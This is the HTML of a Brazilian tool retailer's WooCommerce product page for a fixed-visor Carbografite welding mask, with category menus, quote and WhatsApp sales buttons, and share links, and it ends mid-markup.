<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://galvaomaquinas.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="https://galvaomaquinas.com.br/request-quote/" class="button secondary"  style="border-radius:99px;">
    <span>Lista de Orçamento</span>
  </a>
	</div>
</li>


<li class="header-divider"></li><li class="html custom html_topbar_right"><a href="https://torneadoragalvao.com.br/" target="new"><img src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/torneadora-galvao-pecuaria-gado-bovino-equino.jpg"/></a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://galvaomaquinas.com.br/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrinho" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrinho</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Nenhum produto no carrinho.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line-bottom nav-size-medium nav-uppercase">
                    <li id="menu-item-9320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9320 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/auto-center/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Auto center<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9676" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9676"><a href="https://galvaomaquinas.com.br/produto-tag/calibradores/">Calibradores</a></li>
	<li id="menu-item-9654" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9654"><a href="https://galvaomaquinas.com.br/produto-tag/coletor-de-oleo/">Coletor de Óleo</a></li>
	<li id="menu-item-9332" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9332"><a href="https://galvaomaquinas.com.br/produto-tag/compressores/">Compressores</a></li>
	<li id="menu-item-9652" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9652"><a href="https://galvaomaquinas.com.br/produto-tag/furadeira/">Furadeiras</a></li>
	<li id="menu-item-9650" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9650"><a href="https://galvaomaquinas.com.br/produto-tag/macacos/">Macacos</a></li>
	<li id="menu-item-9667" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9667"><a href="https://galvaomaquinas.com.br/produto-tag/pistolas-de-pintura/">Pistolas de Pintura</a></li>
	<li id="menu-item-9658" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9658"><a href="https://galvaomaquinas.com.br/produto-tag/prensa-hidraulica/">Prensa Hidráulica</a></li>
</ul>
</li>
<li id="menu-item-9321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9321 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/civ/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Construção Civil<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9597" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9597"><a href="https://galvaomaquinas.com.br/produto-tag/carrinhos-construcao-civil/">Carrinhos Construção Civil</a></li>
	<li id="menu-item-9601" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9601"><a href="https://galvaomaquinas.com.br/produto-tag/betoneiras/">Betoneiras</a></li>
	<li id="menu-item-9345" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9345"><a href="https://galvaomaquinas.com.br/produto-tag/furadeira/">Furadeiras</a></li>
	<li id="menu-item-9621" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9621"><a href="https://galvaomaquinas.com.br/produto-tag/geradores/">Geradores</a></li>
	<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9607"><a href="https://galvaomaquinas.com.br/produto-tag/guinchos/">Guinchos</a></li>
	<li id="menu-item-9350" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9350"><a href="https://galvaomaquinas.com.br/produto-tag/lixadeiras/">Lixadeiras</a></li>
	<li id="menu-item-9354" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9354"><a href="https://galvaomaquinas.com.br/produto-tag/marteletes/">Marteletes</a></li>
	<li id="menu-item-9620" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9620"><a href="https://galvaomaquinas.com.br/produto-tag/serras/">Serras</a></li>
</ul>
</li>
<li id="menu-item-9322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9322 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/jardinagem/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Jardinagem<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9412" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9412"><a href="https://galvaomaquinas.com.br/produto-tag/aparadores/">Aparadores</a></li>
	<li id="menu-item-9418" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9418"><a href="https://galvaomaquinas.com.br/produto-tag/cortadores-de-grama/">Cortadores</a></li>
	<li id="menu-item-9519" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9519"><a href="https://galvaomaquinas.com.br/produto-tag/ferramentas-manuais/">Ferramentas Manuais</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9493"><a href="https://galvaomaquinas.com.br/produto-tag/motosserras-podadores/">Motosserras &amp; Podadores</a></li>
	<li id="menu-item-9429" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9429"><a href="https://galvaomaquinas.com.br/produto-tag/pulverizadores/">Pulverizadores</a></li>
	<li id="menu-item-9381" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9381"><a href="https://galvaomaquinas.com.br/produto-tag/rocadeiras/">Roçadeiras &amp; Acessórios</a></li>
	<li id="menu-item-9435" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9435"><a href="https://galvaomaquinas.com.br/produto-tag/sopradores/">Sopradores</a></li>
	<li id="menu-item-9518" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9518"><a href="https://galvaomaquinas.com.br/produto-tag/triturador-de-residuos/">Triturador de Resíduos</a></li>
</ul>
</li>
<li id="menu-item-9323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9323 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/energia/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Energia<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9640" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9640"><a href="https://galvaomaquinas.com.br/produto-tag/carregadores-de-bateria/">Carregadores de Bateria</a></li>
	<li id="menu-item-9405" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9405"><a href="https://galvaomaquinas.com.br/produto-tag/geradores/">Geradores</a></li>
	<li id="menu-item-9646" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9646"><a href="https://galvaomaquinas.com.br/produto-tag/transformadores-de-energia/">Transformadores de Energia</a></li>
</ul>
</li>
<li id="menu-item-9326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9326 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/lava-jato/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Lava Jato<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9685" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9685"><a href="https://galvaomaquinas.com.br/produto-tag/aspiradores/">Aspiradores</a></li>
	<li id="menu-item-9335" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9335"><a href="https://galvaomaquinas.com.br/produto-tag/compressores/">Compressores</a></li>
	<li id="menu-item-9339" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9339"><a href="https://galvaomaquinas.com.br/produto-tag/lavadoras/">Lavadoras</a></li>
</ul>
</li>
<li id="menu-item-9328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9328 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/logistica/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Logística<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9595" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9595"><a href="https://galvaomaquinas.com.br/produto-tag/carrinhos-construcao-civil/">Carrinhos Construção Civil</a></li>
	<li id="menu-item-9534" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9534"><a href="https://galvaomaquinas.com.br/produto-tag/empilhadeiras/">Empilhadeiras</a></li>
	<li id="menu-item-9541" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9541"><a href="https://galvaomaquinas.com.br/produto-tag/movimentacao/">Movimentação</a></li>
	<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9533"><a href="https://galvaomaquinas.com.br/produto-tag/transpaletes/">Transpaletes</a></li>
</ul>
</li>
<li id="menu-item-9325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9325 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/ferramentas-eletricas/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Ferramentas Elétricas<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9343" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9343"><a href="https://galvaomaquinas.com.br/produto-tag/furadeira/">Furadeiras</a></li>
	<li id="menu-item-9347" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9347"><a href="https://galvaomaquinas.com.br/produto-tag/serras/">Serras</a></li>
	<li id="menu-item-9349" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9349"><a href="https://galvaomaquinas.com.br/produto-tag/lixadeiras/">Lixadeiras</a></li>
</ul>
</li>
<li id="menu-item-9324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-9324 active menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/soldagem/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Soldagem<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9341" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9341"><a href="https://galvaomaquinas.com.br/produto-tag/esmerilhadeira/">Esmerilhadeira</a></li>
	<li id="menu-item-9373" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9373"><a href="https://galvaomaquinas.com.br/produto-tag/inversoras/">Inversoras</a></li>
	<li id="menu-item-9337" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9337"><a href="https://galvaomaquinas.com.br/produto-tag/mascaras-de-solda/">Máscaras de Solda</a></li>
	<li id="menu-item-9352" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9352"><a href="https://galvaomaquinas.com.br/produto-tag/policorte/">Policorte</a></li>
</ul>
</li>
<li id="menu-item-9709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9709 menu-item-design-default"><a href="https://galvaomaquinas.com.br/politica-de-privacidade/" class="nav-top-link">Política de Privacidade</a></li>
<li id="menu-item-9716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716 menu-item-design-default"><a href="https://galvaomaquinas.com.br/politica-de-cookies/" class="nav-top-link">Política de Cookies</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line-bottom nav-size-medium nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-600" class="product type-product post-600 status-publish first instock product_cat-soldagem product_tag-mascaras-de-solda has-post-thumbnail featured shipping-taxable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Máscara-Solda-Carbografite-Advanced-Visor-Fixo-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Máscara-Solda-Carbografite-Advanced-Visor-Fixo.jpg"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201000%201000%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load wp-post-image skip-lazy" alt="" title="Máscara Solda Carbografite Advanced Visor Fixo" data-caption="" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Máscara-Solda-Carbografite-Advanced-Visor-Fixo.jpg" data-large_image="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Máscara-Solda-Carbografite-Advanced-Visor-Fixo.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Máscara-Solda-Carbografite-Advanced-Visor-Fixo-510x510.jpg 510w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Máscara-Solda-Carbografite-Advanced-Visor-Fixo-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Máscara-Solda-Carbografite-Advanced-Visor-Fixo-400x400.jpg 400w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Máscara-Solda-Carbografite-Advanced-Visor-Fixo-800x800.jpg 800w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Máscara-Solda-Carbografite-Advanced-Visor-Fixo-280x280.jpg 280w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Máscara-Solda-Carbografite-Advanced-Visor-Fixo-768x768.jpg 768w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Máscara-Solda-Carbografite-Advanced-Visor-Fixo-20x20.jpg 20w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Máscara-Solda-Carbografite-Advanced-Visor-Fixo.jpg 1000w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

		</div>

		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://galvaomaquinas.com.br">Início</a> <span class="divider">&#47;</span> <a href="https://galvaomaquinas.com.br/categoria-produto/soldagem/">Soldagem</a></nav><h1 class="product-title product_title entry-title">
	Máscara Solda Carbografite Advanced Visor Fixo</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://galvaomaquinas.com.br/produto/mascara-de-solda-automatica-titanium/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Máscara de Solda Automática &#8211; TITANIUM" href="https://galvaomaquinas.com.br/produto/mascara-de-solda-automatica-titanium/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Mascara-de-solda-titanium-automatica-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Mascara-de-solda-titanium-automatica-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Mascara-de-solda-titanium-automatica-510x510.jpg 510w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Mascara-de-solda-titanium-automatica-400x400.jpg 400w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Mascara-de-solda-titanium-automatica-800x800.jpg 800w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Mascara-de-solda-titanium-automatica-280x280.jpg 280w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Mascara-de-solda-titanium-automatica-768x768.jpg 768w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Mascara-de-solda-titanium-automatica-20x20.jpg 20w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Mascara-de-solda-titanium-automatica.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://galvaomaquinas.com.br/produto/mascara-de-solda-carbografite-advanced-visor-articulado/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Máscara de Solda Carbografite Advanced &#8211; Visor articulado" href="https://galvaomaquinas.com.br/produto/mascara-de-solda-carbografite-advanced-visor-articulado/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/mascara-de-solda-carbografite-advenced-1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/mascara-de-solda-carbografite-advenced-1-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/mascara-de-solda-carbografite-advenced-1-510x510.jpg 510w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/mascara-de-solda-carbografite-advenced-1.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
                <div class="woo-product-details_short-description">
                   <p>INDICADA PARA<br />
Proteção facial contra impactos de partículas volantes e respingos de solda.</p>
<div class="nta-woo-products-button"><div id="nta-wabutton-9268" style="margin: 30px 0 30px;"><a target="_blank" href="https://web.whatsapp.com/send?phone=5534998569266" class="wa__button wa__sq_button wa__stt_online wa__btn_w_icon "><div class="wa__btn_icon"><img src="https://galvaomaquinas.com.br/wp-content/plugins/whatsapp-for-wordpress/assets/img/whatsapp_logo.svg" alt="img"/></div><div class="wa__btn_txt"><div class="wa__cs_info"><div class="wa__cs_name">Vinícius</div><div class="wa__cs_status">Online</div></div><div class="wa__btn_title">Consultor de vendas</div></div></a></div></div><div class="nta-woo-products-button"><div id="nta-wabutton-9267" style="margin: 30px 0 30px;"><a target="_blank" href="https://web.whatsapp.com/send?phone=553499609266" class="wa__button wa__sq_button wa__stt_online wa__btn_w_icon "><div class="wa__btn_icon"><img src="https://galvaomaquinas.com.br/wp-content/plugins/whatsapp-for-wordpress/assets/img/whatsapp_logo.svg" alt="img"/></div><div class="wa__btn_txt"><div class="wa__cs_info"><div class="wa__cs_name">Gabriel</div><div class="wa__cs_status">Online</div></div><div class="wa__btn_title">Consultor de vendas</div></div></a></div></div>               </div>
            <div class="yith-ywraq-add-to-quote add-to-quote-600">
	<div class="yith-ywraq-add-button show" style="display:block"><a href="#" class="add-request-quote-button button" data-product_id="600" data-wp_nonce="5b8c53494d">Adicionar às cotações</a>
<img src="https://galvaomaquinas.com.br/wp-content/plugins/yith-woocommerce-request-a-quote/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
</div>
	</div>
<div class="clear"></div>
<div class="product_meta">

	
	
	<span class="posted_in">Categoria: <a href="https://galvaomaquinas.com.br/categoria-produto/soldagem/" rel="tag">Soldagem</a></span>
	<span class="tagged_as">Tag: <a href="https://galvaomaquinas.com.br/produto-tag/mascaras-de-solda/" rel="tag">Máscaras de Solda</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=M%C3%A1scara%20Solda%20Carbografite%20Advanced%20Visor%20Fixo - https://galvaomaquinas.com.br/produto/mascara-solda-carbografite-advanced-visor-fixo/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://galvaomaquinas.com.br/produto/mascara-solda-carbografite-advanced-visor-fixo/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Compartilhar no Facebook" aria-label="Compartilhar no Facebook" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://galvaomaquinas.com.br/produto/mascara-solda-carbografite-advanced-visor-fixo/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Compartilhar no Twitter" aria-label="Compartilhar no Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=M%C3%A1scara%20Solda%20Carbografite%20Advanced%20Visor%20Fixo&body=Check%20this%20out%3A%20https%3A%2F%2Fgalvaomaquinas.com.br%2Fproduto%2Fmascara-solda-carbografite-advanced-visor-fixo%2F" rel="nofollow" class="icon button circle is-outline tooltip email" title="Enviar por email para um amigo" aria-label="Enviar por email para um amigo" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://galvaomaquinas.com.br/produto/mascara-solda-carbografite-advanced-visor-fixo/&media=https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Máscara-Solda-Carbografite-Advanced-Visor-Fixo-800x800.jpg&description=M%C3%A1scara%20Solda%20Carbografite%20Advanced%20Visor%20Fixo" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin no Pinterest" aria-label="Pin no Pinterest" ><i class="icon-pinterest" ></i></a><a href="https://vkontakte.ru/share.php?url=https://galvaomaquinas.com.br/produto/mascara-solda-carbografite-advanced-visor-fixo/&titleM%C3%A1scara%20Solda%20Carbografite%20Advanced%20Visor%20Fixo" target="_blank" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" class="icon button circle is-outline tooltip vk" title="Share on VKontakte" aria-label="Share on VKontakte" ><i class="icon-vk" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://galvaomaquinas.com.br/produto/mascara-solda-carbografite-advanced-visor-fixo/&title=M%C3%A1scara%20Solda%20Carbografite%20Advanced%20Visor%20Fixo" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" ><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://galvaomaquinas.com.br/produto/mascara-solda-carbografite-advanced-visor-fixo/" target="_blank" rel="noopener noreferrer nofollow" class="icon button circle is-outline tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Share on Tumblr" aria-label="Share on Tumblr" ><i class="icon-tumblr" ></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://galvaomaquinas.com.br/produto/mascara-de-solda-automatica-titanium/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Máscara de Solda Automática &#8211; TITANIUM" href="https://galvaomaquinas.com.br/produto/mascara-de-solda-automatica-titanium/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Mascara-de-solda-titanium-automatica-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Mascara-de-solda-titanium-automatica-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Mascara-de-solda-titanium-automatica-510x510.jpg 510w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Mascara-de-solda-titanium-automatica-400x400.jpg 400w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Mascara-de-solda-titanium-automatica-800x800.jpg 800w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Mascara-de-solda-titanium-automatica-280x280.jpg 280w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Mascara-de-solda-titanium-automatica-768x768.jpg 768w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Mascara-de-solda-titanium-automatica-20x20.jpg 20w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Mascara-de-solda-titanium-automatica.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://galvaomaquinas.com.br/produto/mascara-de-solda-carbografite-advanced-visor-articulado/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Máscara de Solda Carbografite Advanced &#8211; Visor articulado" href="https://galvaomaquinas.com.br/produto/mascara-de-solda-carbografite-advanced-visor-articulado/">
